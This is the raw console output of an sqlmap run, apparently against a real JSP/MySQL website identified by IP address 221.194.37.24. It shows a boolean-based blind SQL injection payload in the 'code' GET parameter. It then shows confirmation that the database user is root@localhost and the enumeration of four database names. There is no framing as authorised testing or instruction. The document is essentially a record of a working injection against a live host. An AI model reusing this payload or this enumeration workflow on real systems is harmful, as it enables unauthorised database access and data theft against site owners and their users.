 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: templet=content_xxgkgz&code={DCC22518-FFFF-FFFF-B9A9-D85400000016}'
 AND 7009=7009 AND 'RyFt'='RyFt
---
[12:24:49] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[12:24:49] [INFO] fetching current user
[12:24:49] [INFO] resumed: root@localhost
current user:    'root@localhost'
[12:24:49] [INFO] fetching current database
[12:24:49] [INFO] resumed: inforopen
current database:    'inforopen'
[12:24:49] [INFO] fetching database names
[12:24:49] [INFO] fetching number of databases
[12:24:49] [INFO] resumed: 4
[12:24:49] [INFO] resumed: information_schema
[12:24:49] [INFO] resumed: inforopen
[12:24:49] [INFO] resumed: mysql
[12:24:49] [INFO] resumed: test
available databases [4]:
[*] information_schema
[*] inforopen
[*] mysql
[*] test
[12:24:49] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:24:49] [INFO] fetched data logged to text files under 'D:\PROGRA~2\???~1\???
~1.COM\TOOls\????\SQLMAP~1\Bin\output\221.194.37.24'